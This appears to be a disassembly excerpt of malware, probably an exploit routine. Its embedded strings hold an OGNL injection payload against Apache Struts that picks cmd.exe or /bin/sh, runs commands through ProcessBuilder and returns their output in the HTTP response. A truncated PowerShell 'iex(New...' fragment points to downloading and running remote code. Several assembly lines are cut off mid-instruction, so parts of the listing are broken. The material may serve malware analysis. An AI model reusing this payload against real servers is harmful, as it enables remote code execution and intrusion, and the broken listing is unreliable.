 mov rdx, cs:qword_DD1120
mov rbx, [rdx+8]
mov rdx, [rdx]
mov [rsp+268h+var_230], rdx
mov [rsp+268h+var_228], rbx
mov [rsp+268h+var_268], 0
lea rdx, aMultipartFormD_0 ; "%{(#_='multipart/form-data').(#dm=@ognl"...
mov [rsp+268h+var_260], rdx
mov [rsp+268h+var_258], 18Bh
mov [rsp+268h+var_250], rcx
mov [rsp+268h+var_248], rax
lea rax, aCmd2StartPower ; "').(#cmd2='start powershell.exe iex(New"...
mov [rsp+268h+var_240], rax
mov [rsp+268h+var_238], 4Fh ; 'O'
lea rax, aWea25a9daIswin ; "?Wea25a9da\\')').(#iswin=(@java.lang.Sy"...
mov [rsp+268h+var_220], rax
mov [rsp+268
call runtime_c
mov rax, [rsp
mov rcx, [rsp
mov [rsp+268h
mov rax, [rsp
mov [rsp+268h
lea rdi, [rsp
lea rsi, [rsp+268h+var_D8]
mov [rsp+268h+var_278], rbp
lea rbp, [rsp+268h+var_278]
aWea25a9daIswin db '?Wea25a9da\',27h,')',27h,').(#iswin=(@java.lang.System@getPropert'
; DATA XREF: shell_exploit__ea25a9da_exploit+18C↑o
db 'y(',27h,'os.name',27h,').contains(',27h,'ind',27h,'))).(#cmds=(#i'
db 'swin?{',27h,'cmd.exe',27h,',',27h,'/c',27h,',#cmd2}:{',27h,'/bin/'
db 'sh',27h,',',27h,'-c',27h,',#cmd})).(#p=new java.lang.ProcessBuild'
db 'er(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).('
db '#ros=(@org.apache.struts2.ServletActionContext@getResponse().getO'
db 'utputStream())).(@org.apache.commons.io.IOUtils@copy(#process.get'
db 'InputStream(),#ros)).(#ros.flush())}'